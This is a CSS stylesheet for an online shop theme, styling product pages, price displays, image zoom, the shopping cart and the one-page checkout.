.price-excl-tax .price {
    display: block;
    font-weight: normal;
}

.weee {
    display: block;
    font-size: 11px;
    color: #353535;
}

.weee .price {
    font-size: 11px;
    font-weight: normal;
}

.price-from {
    margin: 0;
}

.price-from .price-label {
    font-weight: bold;
    white-space: nowrap;
}

.price-to {
    margin: 0;
}

.price-to .price-label {
    font-weight: bold;
    white-space: nowrap;
}

.price-notice {
    padding-left: 7px;
}

.price-notice .price {
    font-weight: bold;
}

.price-as-configured {
    margin: 0;
}

.price-as-configured .price-label {
    font-weight: bold;
    white-space: nowrap;
    text-transform: uppercase;
}

.price-box-bundle {
    padding: 0 0 10px 0;
}

.price-box-bundle .price-box {
    margin: 0 !important;
    padding: 0 !important;
    float: none!important;
}

.price-box-bundle .price {
    color: #222;
}

.tier-prices {
    margin: 10px 0;
    padding: 10px;
    background: #F5F5F5;
    border: 1px solid #ddd;
}

.tier-prices .benefit {
    font-style: italic;
    font-weight: bold;
}

.tier-prices .price {
    font-weight: bold;
}

.tier-prices-grouped li .price {
    font-weight: bold;
}

.add-to-links {
    margin: 10px 0 0;
    text-align: center;
}

.add-to-links li {
    padding-left: 12px;
    float: left;
}

.add-to-links li a {
    font-size: 11px;
}

.add-to-links .separator {
    display: none;
}

.add-to-cart label {
    margin-left: 0px;
    float: left;
    line-height: 20px;
}

.add-to-cart .qty {
    float: left;
}

.add-to-cart button.button {
    float: left;
    margin: 5px 0 0 0;
    height: 48px;
    padding-right: 25px;
    padding-left: 25px;
    font-weight: 300;
}

.add-to-cart button.button span {
    font-size: 16px;
}

.add-to-cart .paypal-logo {
    clear: left;
    margin: 0;
    text-align: right;
}

.add-to-cart .paypal-logo .paypal-or {
    clear: both;
    display: block;
    margin: 5px 60px 5px 0;
}

.add-to-box {
    padding: 15px;
}

.add-to-box .add-to-cart {
    text-align: right;
}

.add-to-box .add-to-cart .paypal-logo {
    float: left;
}

.add-to-box .or {
    display: none !important;
}

.add-to-box .add-to-links {
    margin: 10px 0;
    text-align: right;
}

.add-to-box .add-to-links li .separator {
    display: none !important;
}

.product-view {}

.product-essential {
    padding: 0 0 15px;
}

.product-essential h2 {
    font-size: 22px;
    font-weight: bold;
}

.product-essential #container2 {
    margin: 0;
}

.product-collateral {}

.product-collateral h2 {
    font-size: 19px;
    font-weight: normal;
    line-height: 1.15;
}

.product-collateral .box-collateral {}

.product-collateral .product-tabs-content {
    margin-top: -5px;
    background: white;
    padding: 15px;
    border: 5px solid #F5F5F5;
}

.product-view .product-img-box {
    float: left;
    width: 360px;
}

.col3-layout .product-view .product-img-box {
    float: none;
    margin: 0 auto;
}

.product-view .product-img-box .product-image {
    margin: 0 0 10px;
    border: 1px solid #cacaca;
}

.product-view .product-img-box .product-image-zoom {
    position: relative;
    width: 300px;
    height: 300px;
    overflow: hidden;
    z-index: 9;
}

.product-view .product-img-box .product-image-zoom img {
    position: absolute;
    left: 0;
    top: 0;
    cursor: move;
}

.product-view .product-img-box .zoom-notice {
    margin: 0 0 10px;
    text-align: center;
}

.product-view .product-img-box .zoom {
    position: relative;
    z-index: 9;
    height: 24px;
    margin: 0 auto 13px;
    padding: 0 28px;
    background: url(../images/slider_bg.gif) 50% 50% no-repeat;
    cursor: pointer;
}

.product-view .product-img-box .zoom.disabled {
    -moz-opacity: .3;
    -webkit-opacity: .3;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
    opacity: .3;
}

.product-view .product-img-box .zoom #track {
    position: relative;
    height: 18px;
}

.product-view .product-img-box .zoom #handle {
    position: absolute;
    left: 0;
    top: 3px;
    width: 9px;
    height: 18px;
    background: url(../images/magnifier_handle.gif) 0 0 no-repeat;
}

.product-view .product-img-box .zoom .btn-zoom-out {
    position: absolute;
    left: 10px;
    top: 7px;
}

.product-view .product-img-box .zoom .btn-zoom-in {
    position: absolute;
    right: 10px;
    top: 7px;
}

.product-view .product-img-box .main-image {
    display: block;
    border: 5px solid #F5F5F5;
}

.product-view .product-img-box .main-image img {}

.product-view .product-img-box .main-image .lightbox-btn {
    position: absolute;
    top: 330px;
    left: 20px;
}

.product-view .product-img-box .main-image .lightbox-btn a {
    text-indent: -9999px;
    display: block;
    width: 50px;
    height: 50px;
    background: #F2532F url(../images/zoom.png) no-repeat center center;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

.product-view .product-img-box .main-image .lightbox-btn a:hover {
    background-color: #000;
}

.product-view .product-img-box .more-views {
    margin: 10px auto 0;
}

.product-view .product-img-box .more-views h2 {
    font-size: 10px;
    font-weight: normal;
    padding: 0 0 2px;
    border-bottom: 1px solid #ccc;
    margin: 0 0 8px;
    text-transform: uppercase;
}

.product-view .product-img-box .more-views ul {}

.product-view .product-img-box .more-views .slide.last {
    margin-right: 0;
}

.product-view .product-img-box .more-views .slide {
    margin: 0 8px 0 8px;
    float: left;
}

.product-view .product-img-box .more-views .slide a {
    float: left;
    width: 68px;
    height: 68px;
    overflow: hidden;
    border: 1px solid #F5F5F5;
}

.product-view .product-img-box .zoom-container {
    position: relative;
}

.product-view .newproduct_grid,
.product-view .saleproduct {
    margin-left: 18px;
    top: 10px;
}

.product-view .saleproduct {
    right: 18px;
}

.product-view .no-rating {
    margin: 0 0 10px 0;
    border-bottom: 1px solid #F5F5F5;
    padding-bottom: 10px;
    margin-bottom: 15px;
}

.product-image-popup {
    margin: 0 auto;
}

.product-image-popup .buttons-set {
    float: right;
    clear: none;
    border: 0;
    margin: 0;
    padding: 0;
}

.product-image-popup .nav {
    font-weight: bold;
    margin: 0 100px;
    text-align: center;
}

.product-image-popup .image {
    display: block;
    margin: 10px 0;
}

.product-image-popup .image-label {
    font-size: 12px;
    font-weight: bold;
    margin: 0 0 10px;
    color: #2f2f2f;
}

.col1-layout .product-view .product-shop {
    float: right;
    width: 610px;
}

.col3-layout .product-view .product-shop {
    float: none;
    width: auto;
}

.product-view.layout_horizontal .product-img-box {
    width: 485px;
}

.product-view.layout_horizontal .product-shop {
    width: 460px;
}

.product-view.layout_horizontal .product-shop .white-back {
    width: 445px;
}

.product-view.layout_horizontal .product-shop #container1 {
    border: none;
}

.product-view.layout_vertical .product-img-box {
    width: 330px;
}

.product-view.layout_vertical .product-shop {
    width: 615px;
}

.product-view.layout_vertical .product-shop .white-back {
    width: 440px;
}

.product-view.layout_vertical .product-shop #container1 {
    border: none;
}

.product-view .product-shop {
    float: right;
    width: 363px;
}

.product-view .product-shop .product-name {
    margin: 0 0 5px;
    color: #090909;
}

.product-view .product-shop .product-name h2 {
    font-weight: bold;
}

.product-view .product-shop .availability {
    margin: 5px 0 15px;
}

.product-view .product-shop .short-description {
    margin: 5px 0 0;
    border-top: 1px solid #F5F5F5;
    border-bottom: 1px solid #F5F5F5;
    padding-top: 10px;
    padding-bottom: 15px;
    color: #000;
}

.product-view .product-shop .short-description p:first-child {
    margin: 0;
    color: #090909;
}

.product-view .product-shop .white-back {
    float: left;
    width: 305px;
    margin-right: 10px;
    padding: 20px;
    border: 5px solid #F5F5F5;
}

.product-view .product-shop .product_right {
    float: right;
    width: 245px;
}

.product-view .product-shop .brand-logo {
    margin-bottom: 20px;
}

.product-view .product-shop #container1 {
    margin-bottom: 5px;
    float: left;
    width: 370px;
    padding-right: 15px;
    border-right: 1px solid #F5F5F5;
}

.product-view .product-shop .quanitybox {
    margin: 0 30px 0 0;
}

.product-view .product-shop .old-price {
    margin-top: -12px;
}

.product-view .product-shop .price-box {
    margin: 7px 0;
    float: left;
    width: 150px;
}

.price-box {
    margin: 5px 0;
}

.product-view .product-shop .price-box .price {
    font-weight: bold;
}

.product-view .product-shop .add-to-box {
    padding: 15px 0;
}

.product-view .quanitybox label {
    font-size: 18px;
    font-weight: bold;
    margin-right: 10px;
    padding-top: 3px;
}

.product-view .product-shop .addtocont {
    float: right;
    font-size: 12px;
    margin: 7px 0;
}

.product-view .product-shop .addtocont .product-code strong {
    font-weight: normal;
    color: #090909;
}

.product-view .product-shop .add-to-links {
    margin: 0;
}

.product-view .product-shop .add-to-links {
    text-align: left;
    float: left;
    margin-left: 3px;
}

.product-view .product-shop .add-to-links li {
    margin-left: 12px;
    float: none;
    background: url(../images/plus.png) no-repeat left center;
}

.product-view .product-shop .add-to-links li .separator {
    display: none !important;
}

.product-view .product-shop .product-options-bottom .paypal-logo {
    float: left;
}

.quantity_box_button_up {
    margin: 0;
    cursor: pointer;
    width: 19px;
    height: 26px;
    float: left;
    border: none;
    background-color: transparent;
    background-image: url(../images/qt_up.png);
    background-repeat: no-repeat;
    background-position: top center;
}

.quantity_box_button_down {
    float: left;
    cursor: pointer;
    width: 19px;
    height: 26px;
    border: none;
    background-color: transparent;
    background-image: url(../images/qt_down.png);
    background-repeat: no-repeat;
    background-position: top center;
}

.quantity_box_button_up:hover,
.quantity_box_button_down:hover {
    background-position: bottom;
    background-color: #F2532F;
}

#shopping-cart-table {
    border: 1px solid #F5F5F5;
}

.product-view .product-shop .grouped-items-table .quantity_box_button_up,
#shopping-cart-table .quantity_box_button_up {
    float: left;
}

.product-view .product-shop .grouped-items-table .qty {
    float: left;
}

.product-view .product-shop .grouped-items-table .price-box {
    float: none;
    width: auto;
}

.ajax-index-options .product-view .product-shop {
    width: auto;
    float: none;
    padding: 0px;
}

.ajax-index-options {
    background: #fff;
    padding: 0px;
    margin-left: 20px;
}

#container2 .product-options-bottom {
    width: 100%;
}

.ajax-index-options .product-view .product-shop .price-box {
    float: none;
    width: auto;
    margin: 4px 0 15px;
}

.ajax-index-options .product-view #container2 {
    margin-top: 5px;
}

.ajax-index-options .product-view #container1 #ajax_loader {
    position: relative;
    bottom: 99px;
    left: 133px;
}

.ajax-index-options .product-view #container2 #ajax_loader {
    position: relative;
    bottom: 80px;
    left: 288px;
}

.ajax-index-options .add-to-box .ajax_loader2 {
    position: relative;
    bottom: 72px;
    left: -27px;
}

.product-options {
    padding: 5px 30px 15px 0;
    position: relative;
    border-top: 1px solid #F5F5F5;
    margin-top: 5px;
}

.product-options dt {
    padding: 10px 0 0;
    font-weight: normal;
}

.product-options dt label {
    font-size: 14px;
}

.product-options dt label.required em {
    color: #eb340a;
}

.product-options dd .qty-holder {
    display: block;
    padding: 10px 0 0;
}

.product-options dd .qty-holder label {
    vertical-align: middle;
}

.product-options dd .qty-disabled {
    background: none;
    border: 0;
    padding: 3px;
    color: #353535;
}

.product-options dd {
    padding: 5px 0 5px;
}

.product-options dl.last dd.last {
    border-bottom: 0;
    padding-bottom: 5px;
    margin-bottom: 0;
}

.product-options dd input.input-text {
    width: 98%;
}

.product-options dd input.datetime-picker {
    width: 150px;
}

.product-options dd .time-picker {
    display: -moz-inline-box;
    display: inline-block;
    padding: 2px 0;
    vertical-align: middle;
}

.product-options dd textarea {
    width: 98%;
    height: 8em;
}

.product-options dd select {
    font-size: 16px;
}

.product-options dd .multiselect option {
    border-bottom: 1px dotted #d9e5ee;
    padding: 2px 4px;
}

.product-options ul.options-list {
    margin-right: 5px;
}

.product-options ul.options-list li {
    padding: 2px 0;
}

.product-options ul.options-list input.radio {
    float: left;
    margin-top: 3px;
}

.product-options ul.options-list input.checkbox {
    float: left;
    margin-top: 2px;
}

.product-options ul.options-list .label {
    display: block;
    margin-left: 18px;
}

.product-options ul.options-list label {
    font-weight: normal;
}

.product-options ul.validation-failed {
    padding: 0 7px;
}

.product-options p.required {
    position: absolute;
    right: 15px;
    top: 10px;
}

.product-options-bottom {
    border-top: 1px solid #F5F5F5;
    padding: 15px 0;
    margin: 0 0 5px 0;
}

.product-options-bottom .price-box {
    display: none;
}

.product-options-bottom .price {
    font-size: 20px;
    font-weight: normal;
}

.product-options-bottom .tier-prices {
    margin: 0;
    padding: 0 0 10px;
    border: 0;
    background: 0;
}

.product-options-bottom .price-box {
    float: left;
    margin: 0;
}

.product-options-bottom .add-to-links {
    float: right;
    text-align: left;
}

.product-options-bottom .price-label {
    padding-right: 5px;
}

.product-options-bottom .price-tax {
    float: left;
}

.product-options-bottom .add-to-cart {
    margin: 0;
    padding: 0;
    border: 0;
    background: 0;
}

.product-options-bottom .quanitybox {
    margin: 1px 15px;
}

#container2 .product-options-bottom .add-to-links {
    float: right;
    clear: both;
    text-align: left;
}

#container2 .product-options-bottom .add-to-links li {
    display: inline;
    margin-left: 15px;
    background: transparent url(../images/plus.png) no-repeat scroll left center;
}

#container2 .product-options-bottom .addthis_toolbox {
    margin-top: -33px;
}

.product-shop .product-options-bottom .price-box {
    float: none;
    margin: 0;
}

.product-shop .product-options-bottom .price-label {
    float: none;
    padding-right: 0;
}

.product-shop .product-options-bottom .price-tax {
    float: none;
}

.product-shop .product-options-bottom .add-to-cart {
    text-align: left;
}

.product-view .grouped-items-table .price-box {
    margin: 0;
    padding: 0;
}

.product-tabs {}

.product-tabs li {
    margin: 0 5px 0 0;
    float: left;
    font-size: 1.1em;
    line-height: 1em;
}

.product-tabs li.active,
.product-tabs li:hover {
    text-decoration: none;
    background: none;
}

.product-tabs li.active a {
    background: none;
    border-bottom: 0px solid #fff;
    padding-bottom: 15px;
}

.product-tabs li.first {
    margin-left: 0px;
}

.product-tabs li a {
    font-weight: bold;
    display: block;
    padding: 10px 16px;
    color: #7D8184;
    border: 5px solid #F5F5F5;
}

.product-tabs li.active a,
.product-tabs li:hover a {
    background-color: white;
    text-decoration: none;
    color: #000;
}

.product-tabs-content h2 {
    display: none;
    font-size: 12px;
    font-weight: bold;
}

.std h2 {
    display: block;
    font-size: 1.8em;
}

.mini-products-grid {
    width: 100%;
}

.mini-products-grid td {
    width: 20%;
    padding: 0 10px 0 0;
    text-align: center;
}

.mini-products-grid .product-image {
    display: block;
    margin: 0 0 10px;
}

.mini-products-grid .product-name a {
    color: #353535;
    text-decoration: none;
}

.mini-products-grid td.empty {}

.mini-products-grid td.last {
    padding-right: 0;
}

.mini-products-grid .ratings {
    position: absolute;
    margin: 5px 0 0 115px;
}

.mini-products-grid .ratings .rating-box {
    float: none;
    display: block;
    margin: 0 0 3px;
}

.mini-products-grid .ratings .rating-links {
    display: none;
}

.mini-products-grid .ratings .amount {
    display: none;
}

.product-view .box-description {}

.product-view .box-additional .data-table th,
.product-view .box-additional .data-table td {
    line-height: 1.25;
}

.upsell-arrow {
    top: -48px!important;
}

.box-up-sell-wrapper {
    position: relative;
}

.product-view .box-up-sell {
    background: white;
    margin: 15px 0 0 0;
    padding: 0px;
    overflow: visible;
    height: 349px;
}

.product-view .box-up-sell .slide {
    float: left;
    margin: 0 0 30px;
    width: 245px;
}

.upsell-product-h5 {
    font-size: 24px;
    font-weight: bold;
}

.product-collateral+.upsell-product-h5 {
    margin-top: 20px;
}


/* related */

.related-arrow {
    top: -48px!important;
}

.box-related-wrapper {
    position: relative;
}

.product-view .box-related {
    background: white;
    margin: 15px 0 0 0;
    padding: 0px;
    overflow: visible;
    height: 349px;
}

.product-view .box-related .slide {
    float: left;
    margin: 0 0 30px;
    width: 245px;
}

.related-product-h5 {
    font-size: 24px;
    font-weight: bold;
}

.product-collateral+.related-product-h5 {
    margin-top: 20px;
}


/* === */

#product_tabs_upsell_products_contents h2 {
    display: block;
}

.product-view .box-tags {
    margin: 0;
}

.product-view .box-tags h3 {
    font-size: 12px;
}

.product-view .box-tags .product-tags {
    display: block;
    margin: 0 0 15px;
}

.product-view .box-tags .product-tags li {
    display: inline;
    background: url(../images/bkg_pipe3.gif) 100% 4px no-repeat;
    padding: 0 7px 0 4px;
}

.product-view .box-tags .product-tags li.first {
    padding-left: 0;
}

.product-view .box-tags .product-tags li.last {
    background: none;
    padding-right: 0;
}

.product-view .box-tags .form-add label {
    display: block;
    font-size: 12px;
    font-weight: bold;
    margin: 0 0 3px;
}

.product-view .box-tags .form-add .input-box {
    float: left;
    width: 305px;
    margin: 0 5px 0 0;
}

.product-view .box-tags .form-add input.input-text {
    width: 299px;
}

.product-view .box-tags .form-add button.button span {
    height: 21px;
    line-height: 20px;
}

.product-view .box-tags .note {
    margin: 2px 0 0;
    font-size: 10px;
}

.product-view .box-reviews dl {
    margin: 15px 0;
}

.product-view .box-reviews dt a,
.product-view .box-reviews dt span {
    font-weight: bold;
}

.product-view .box-reviews dd {
    margin: 0 0 15px;
}

.product-view .box-reviews dd small {
    font-style: italic;
}

.product-view .box-reviews .form-add {
    margin: 15px 0 0;
}

.product-view .box-reviews .form-add h3 {
    font-size: 13px;
    font-weight: normal;
}

.product-view .box-reviews .form-add h3 span {
    font-weight: bold;
}

.product-view .box-reviews .form-add h4 {
    font-size: 12px;
}

.product-view .box-reviews .form-add .data-table td {
    text-align: center;
}

.product-view .box-reviews .form-add .form-list {
    margin: 15px 0 0;
}

.product-view .box-reviews .form-add .form-list .input-box {
    width: 460px;
}

.product-view .box-reviews .form-add .form-list input.input-text,
.product-view .box-reviews .form-add .form-list textarea {
    width: 454px;
}

.send-friend .form-list {
    width: 535px;
    overflow: hidden;
}

.send-friend .form-list li {
    margin-right: -15px;
}

.send-friend .form-list li p {
    margin: 0 15px 0 0;
}

.send-friend .buttons-set .limit {
    float: right;
    margin: 0 7px 0 0;
    font-size: 11px;
    line-height: 25px;
}

.product-name {
    margin: 0;
    font-size: 1em;
    font-weight: normal;
}

h2.product-name {
    text-transform: uppercase;
}

.tags-list {
    display: block;
    font-size: 13px;
    border: 1px solid #ddd;
    background: #f6f6f6;
    padding: 10px;
}

.tags-list li {
    display: inline !important;
    margin: 0 4px 0 0;
}

.advanced-search .form-list label {
    width: 160px;
    padding-right: 10px;
}

.advanced-search .form-list .input-box,
.advanced-search .form-list .input-range {
    float: left;
    clear: none;
}

.advanced-search-amount {
    margin: 0 0 10px;
}

.advanced-search-summary {
    margin: 10px 0;
    border: 1px solid #ddd;
    background: #ecf9ea;
    padding: 10px;
}

.advanced-search-summary ul {
    float: left;
    width: 49%;
}

.advanced-search-summary strong {
    color: #E17C24;
}

.advanced-search-summary li {
    margin: 2px 0;
}

.advanced-search-summary p {
    clear: both;
    font-weight: bold;
    margin: 0;
}

.page-sitemap .links {
    text-align: right;
    margin: 0 8px -22px 0;
}

.page-sitemap .links a {
    text-decoration: none;
    position: relative;
}

.page-sitemap .links a:hover {
    text-decoration: underline;
}

.page-sitemap .sitemap {
    margin: 12px;
}

.page-sitemap .sitemap a {}

.page-sitemap .sitemap li {
    margin: 3px 0;
}

.page-sitemap .sitemap li.level-0 {
    margin: 10px 0 0;
    font-weight: bold;
}

.page-sitemap .sitemap li.level-0 a {
    color: #4f8100;
}

.cart .page-title {}

.cart .page-title .checkout-types {
    display: none !important;
}

.cart .checkout-types .paypal-or {
    margin: 0 8px;
    line-height: 2.3;
}

.cart .totals .checkout-types .paypal-or {
    clear: both;
    display: block;
    padding: 8px 55px 0 0;
    line-height: 1.0;
    font-size: 11px;
}

.cart-table th {
    padding: 5px 10px;
}

.cart-table td {
    padding: 10px;
}

.cart-table .product-name {
    margin: 0 0 5px;
    color: #353535;
}

.cart-table .item-msg {
    margin: 5px 0;
    font-size: 11px;
    font-weight: bold;
    color: #df280a;
}

.cart-table tfoot td {
    padding: 15px;
}

.cart-table .btn-continue {
    float: left;
}

.cart-table .btn-remove2 {
    margin-top: 3px;
}

.cart .cart-collaterals {
    padding: 20px 0 0;
}

.cart .cart-collaterals .col2-set .col-1 {
    width: 222px;
}

.cart .cart-collaterals .col2-set .col-2 {
    width: 655px;
    background: #e6f7d7;
}

.cart .crosssell {
    background: white;
    padding: 20px 10px 10px;
}

.cart .crosssell h2 {
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 20px;
}

.cart .crosssell .product-image {
    float: left;
    width: 75px;
    height: 75px;
}

.cart .crosssell .product-details {
    margin-left: 85px;
}

.cart .crosssell .product-name {}

.cart .crosssell li.item {
    margin: 0 0 8px;
    padding-bottom: 5px;
    border-bottom: 1px solid #F5F5F5;
}

.cart .crosssell li.last {
    border-bottom: 0;
    padding-bottom: 0;
    margin: 0;
}

.cart .crosssell .link-compare {
    font-weight: normal;
}

.cart .no-crosssell {
    width: 100%;
    overflow: hidden;
}

.cart .no-crosssell img {
    display: block;
    margin: 0 0 10px;
}

.cart .discount,
.cart .shipping {
    margin: 0 0 20px;
    background: white;
}

.cart .discount h2,
.cart .shipping h2 {
    padding: 20px 10px 0 10px;
    font-size: 14px;
    text-transform: uppercase;
    color: #090909;
}

.cart .discount .discount-form,
.cart .shipping .shipping-form {
    padding: 15px;
}

.cart .discount .buttons-set,
.cart .shipping .buttons-set {
    margin: 10px 0 0;
    border: 0;
    padding: 0;
    text-align: left;
}

.cart .discount {}

.cart .discount label {
    font-weight: bold;
    color: #555;
}

.cart .discount .input-box {
    width: 270px;
}

.cart .discount input.input-text {
    width: 265px;
}

.cart .shipping p {
    margin: 0 0 3px;
}

.cart .shipping .sp-methods {
    margin: 10px 0 0;
    padding: 6px 0 0;
    border-top: 1px solid #F5F5F5;
}

.cart .shipping .form-list .input-box {
    width: 270px;
}

.cart .shipping .form-list input.input-text {
    width: 265px;
}

.cart .shipping .form-list select {
    width: 277px;
}

.cart .totals {
    padding: 18px 15px 15px 15px;
    background: white;
}

.cart .totals table {
    float: right;
    margin: 0 0 8px;
}

.cart .totals td {
    padding: 0 0 0 15px;
}

.cart .totals tr.last td {}

.cart .totals tfoot td {}

.cart .totals tfoot th strong,
.cart .totals tfoot td strong {
    font-size: 18px;
    font-weight: bold;
    color: #090909;
}

.cart .totals tfoot td[colspan="1"] strong {
    font-size: 18px;
    font-weight: normal;
    color: #808080;
}

.cart .totals .checkout-types {
    font-size: 13px;
    padding: 4px 0;
    text-align: right;
}

.cart .totals .checkout-types li {
    clear: both;
    margin: 0 0 5px;
}

.item-options dt {
    font-weight: bold;
    font-style: italic;
}

.item-options dd {
    padding-left: 10px;
}

.truncated {
    cursor: help;
    float: left;
    clear: right;
}

.truncated a.dots {
    cursor: help;
    text-decoration: none !important;
}

.truncated a.details {
    cursor: help;
    font-size: 11px;
    display: inline-block;
}

.truncated .truncated_full_value {
    position: relative;
    z-index: 999;
}

.truncated .truncated_full_value .item-options {
    position: absolute;
    top: -99999em;
    z-index: 999;
    width: 250px;
    padding: 8px;
    border: 1px solid #F5F5F5;
    background-color: #fff;
}

.truncated .truncated_full_value .item-options dt {
    margin-top: 0;
}

.truncated .truncated_full_value .item-options>p {
    font-weight: bold;
    text-transform: uppercase;
}

.truncated .show .item-options {
    top: 10px;
}

.col-left .truncated .show .item-options {
    left: 30px;
    top: 10px;
}

.col-right .truncated .show .item-options {
    left: -240px;
    top: 10px;
}

.sp-methods {
    margin: 0 0 8px;
}

.sp-methods dt {
    margin: 13px 0 5px;
    font-weight: bold;
}

.sp-methods dd {}

.sp-methods dd li {
    margin: 5px 0;
}

.sp-methods label {
    font-weight: bold;
    color: #555;
}

.sp-methods .price {
    font-weight: bold;
}

.sp-methods .form-list {
    padding-left: 20px;
}

.sp-methods .form-list li {
    margin: 0 0 8px;
}

.sp-methods select.month {
    width: 154px;
    margin-right: 10px;
}

.sp-methods select.year {
    width: 96px;
}

.sp-methods input.cvv {
    width: 3em !important;
}

.sp-methods .checkmo-list li {
    margin: 0 0 5px;
}

.sp-methods .checkmo-list label {
    width: 135px;
    padding-right: 10px;
    text-align: right;
}

.sp-methods .checkmo-list address {
    float: left;
}

.sp-methods .centinel-logos a {
    margin-right: 3px;
}

.sp-methods .centinel-logos img {
    vertical-align: middle;
}

.sp-methods .release-amounts {
    margin: 1.5em 0 2em;
}

.sp-methods .release-amounts button {
    float: left;
    margin: 5px 10px 0 0;
}

.please-wait {
    float: right;
}

.please-wait img {
    vertical-align: middle;
}

.cvv-what-is-this {
    font-size: 11px;
    cursor: help;
    margin-left: 10px;
}

.tool-tip {
    border: 2px solid #ddd;
    border-bottom-color: #666;
    background: #f6f6f6;
    padding: 15px 20px;
    position: absolute;
    z-index: 9999;
}

.tool-tip .btn-close {
    margin: -9px -14px 0;
    text-align: right;
}

.tool-tip .btn-close a {
    display: block;
    margin: 0 0 0 auto;
    width: 12px;
    height: 12px;
    background: url(../images/btn_window_close.gif) 100% 0 no-repeat;
    text-align: left;
    text-indent: -999em;
    overflow: hidden;
}

.tool-tip .tool-tip-content {
    padding: 5px;
}

.gift-messages h3 {
    font-size: 12px;
    font-weight: bold;
    color: #e87403;
}

.gift-messages p.control {
    color: #8e8d8b;
}

.gift-messages-form {
    position: relative;
}

.gift-messages-form label {
    float: none !important;
    position: static !important;
}

.gift-messages-form h4 {
    font-size: 12px;
    font-weight: bold;
    color: #e87403;
}

.gift-messages-form .whole-order {
    margin: 0 0 25px;
}

.gift-messages-form .item {
    margin: 0 0 10px;
}

.gift-messages-form .item .product-img-box {
    float: left;
    width: 75px;
}

.gift-messages-form .item .product-image {
    margin: 0 0 7px;
}

.gift-messages-form .item .number {
    margin: 0;
    font-weight: bold;
    text-align: center;
    color: #8a8987;
}

.gift-messages-form .item .details {
    margin-left: 90px;
}

.gift-messages-form .item .details .product-name {
    font-size: 13px;
    font-weight: bold;
    margin: 0 0 10px;
}

.gift-messages-form .item .details .form-list .field {
    width: 255px;
}

.gift-messages-form .item .details .form-list .input-box {
    width: 240px;
}

.gift-messages-form .item .details .form-list input.input-text {
    width: 234px;
}

.gift-messages-form .item .details .form-list li.wide .input-box {
    width: 500px;
}

.gift-messages-form .item .details .form-list li.wide textarea {
    width: 494px;
}

.gift-message-link {
    font-size: 11px;
    background: url(../images/bkg_collapse-gm.gif) 100% 6px no-repeat;
    padding-right: 7px;
}

.gift-message-link.expanded {
    background-position: 100% -40px;
}

.gift-message-row {
    background: #f2efe9;
}

.gift-message-row .btn-close {
    float: right;
    width: 14px;
    height: 13px;
    background: url(../images/btn_remove.png) 0 0 no-repeat;
    font-size: 0;
    line-height: 0;
    text-indent: -999em;
    overflow: hidden;
}

.checkout-agreements li {
    margin: 30px 0;
}

.checkout-agreements .agreement-content {
    overflow: auto;
    height: 12em;
    padding: 10px;
    background: #fbfbfb;
    border: 1px solid #e4e4e4;
}

.checkout-agreements .agree {
    margin: 0;
    padding: 10px 0 10px 11px;
}

.checkout-agreements .agree input.checkbox {
    margin-right: 6px;
}

.checkout-agreements .agree label {
    font-weight: bold;
    color: #555;
}

.opc .checkout-agreements {
    padding: 5px 30px;
}

.opc .checkout-agreements li {
    margin: 20px 0 0;
}

.opc .checkout-agreements .agreement-content {
    background: #fff;
    padding: 5px;
}

.opc .checkout-agreements .agree {
    padding-left: 6px;
}

.centinel {}

.centinel .authentication {
    border: 1px solid #ddd;
    background: #fff;
}

.centinel .authentication iframe {
    width: 99%;
    height: 400px;
    background: transparent !important;
    margin: 0 !important;
    padding: 0 !important;
    border: 0 !important;
}

.opc .centinel {
    padding: 10px 30px;
}

.info-set {
    background: #fbfbfb;
    border: 1px solid #ddd;
    margin: 0 0 25px;
    padding: 20px;
}

.info-set h2 {
    font-size: 12px;
    font-weight: bold;
    margin: 0 0 10px;
}

.info-set h3,
.info-set h4 {
    font-size: 12px;
    font-weight: bold;
}

.info-set h2 a,
.info-set h3 a,
.info-set h4 a {
    font-weight: normal;
}

.info-set h2.legend {
    margin: -20px -20px 15px;
    padding: 3px 10px;
    background: #777;
    border-bottom: 1px solid #777;
    position: relative;
    color: #fff;
}

.info-set h2.legend a {
    color: #fff;
}

.info-set h3.legend {
    margin: 0 0 10px;
}

.info-set .divider {
    margin: 0 -20px;
    padding: 25px 0;
    position: relative;
}

.info-set .box {
    margin: 0 0 15px;
}

.info-set .box h2 {
    color: #e26703;
}

.info-set .data-table .product-name {
    font-size: 1em !important;
    font-weight: bold !important;
    color: #4f8100 !important;
}

.info-set .data-table .product-name a {
    font-weight: bold !important;
}

.info-set .data-table .item-options {
    margin: 5px 0 0;
}

.block-progress {
    border: 0;
    margin-top: 43px;
}

.block-progress .block-title {
    background: none!important;
    border-bottom: 1px solid #F5F5F5;
    border-top: 1px solid #F5F5F5;
    padding: 7px 10px;
    margin: 0 0 5px;
}

.block-progress .block-title strong {
    font-size: 12px;
}

.block-progress .block-content {
    background: none;
    padding: 0;
}

.block-progress dt {
    line-height: 1.35;
    margin: 0 0 6px;
    padding: 2px 8px;
    color: #555;
}

.block-progress dd {
    border-top: 0;
    padding: 5px 10px;
    margin: 0 0 6px;
}

.block-progress dt.complete {}

.block-progress dt.complete a {
    text-transform: none;
}

.block-progress dd.complete {}

.block-progress p {
    margin: 0;
}

.block-progress .cards-list dt {
    background: none;
    border: 0 none;
    color: inherit;
    font-size: 11px;
    font-weight: bold;
    margin: 5px 0;
    padding: 0;
    text-transform: none;
}

.block-progress .cards-list dd {
    border: 0 none;
    margin: 0;
    padding: 0;
}

.block-progress .cards-list .info-table th {
    font-weight: normal;
}

.checkout-onepage-index .col-right {
    width: 225px;
}

.checkout-onepage-index .col-main {
    width: 715px;
}

.opc .buttons-set {
    margin-top: 0;
    padding-top: 2em;
}

.opc .buttons-set p.required {
    margin: 0;
    padding: 0 0 10px;
}

.opc .buttons-set.disabled button.button {
    display: none;
}

.opc .buttons-set .please-wait {
    height: 28px;
    line-height: 28px;
}

.opc .ul {
    list-style: disc outside;
    padding-left: 18px;
}

.opc {
    position: relative;
}

.opc li.section {}

.opc .step-title {
    border: 1px solid #B6A7A4;
    background: #B6A7A4;
    padding: 10px 15px 10px;
    text-align: right;
    border-bottom: 1px solid #fff;
}

.opc .step-title .number {
    float: left;
    padding: 0 3px;
    margin: 0 5px 0 0;
    color: #FFF;
}

.opc .step-title h2 {
    float: left;
    margin: 0;
    font: 12px/14px Verdana, Helvetica, sans-serif;
    color: #fff;
    text-transform: uppercase;
}

.opc .step-title a {
    display: none;
    float: right;
    font-size: 11px;
    line-height: 16px;
}

.opc .allow .step-title {
    color: #fff;
    cursor: pointer;
}

.opc .allow .step-title .number {}

.opc .allow .step-title h2 {
    color: #fff;
}

